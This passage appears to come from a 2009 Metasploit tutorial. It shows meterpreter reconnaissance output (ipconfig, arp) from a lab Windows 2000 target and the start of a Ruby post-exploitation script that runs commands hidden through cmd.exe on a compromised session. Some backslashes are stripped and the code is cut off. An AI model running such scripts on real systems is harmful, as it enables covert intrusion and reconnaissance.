 USERNAME=P0WN3D
USERPROFILE=C:Documents and SettingsP0WN3D
windir=C:WINNT
[*] running command ipconfig /all
[*]
Windows 2000 IP Configuration
Host Name . . . . . . . . . . . . : target
Primary DNS Suffix . . . . . . . :
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
DNS Suffix Search List. . . . . . : localdomain
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . : localdomain
Description . . . . . . . . . . . : VMware Accelerated AMD PCNet Adapter
Physical Address. . . . . . . . . : 00-0C-29-85-81-55
DHCP Enabled. . . . . . . . . . . : Yes
Autoconfiguration Enabled . . . . : Yes
IP Address. . . . . . . . . . . . : 172.16.104.145
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.16.104.2
DHCP Server . . . . . . . . . . . : 172.16.104.254
DNS Servers . . . . . . . . . . . : 172.16.104.2
Primary WINS Server . . . . . . . : 172.16.104.2
Lease Obtained. . . . . . . . . . : Tuesday, August 25, 2009 10:53:48 PM
Lease Expires . . . . . . . . . . : Tuesday, August 25, 2009 11:23:48 PM
[*] running command arp -a
[*]
Interface: 172.16.104.145 on Interface 0x1000003
Internet Address Physical Address Type
172.16.104.2 00-50-56-eb-db-06 dynamic
172.16.104.150 00-0c-29-a7-f1-c5 dynamic
meterpreter >
Final helloworld3.rb
def list_exec(session,cmdlst)
print_status("Running Command List ...")
r=''
session.response_timeout=120
cmdlst.each do |cmd|
begin
print_status "running command #{cmd}"
r = session.sys.process.execute("cmd.exe /c #{cmd}", nil, {'Hidden'
=> true, 'Channelized' => true})
while(d = r.channel.read)
print_status("t#{d}")
© Offensive Security 2009
Traduzido por Rafael Torres
 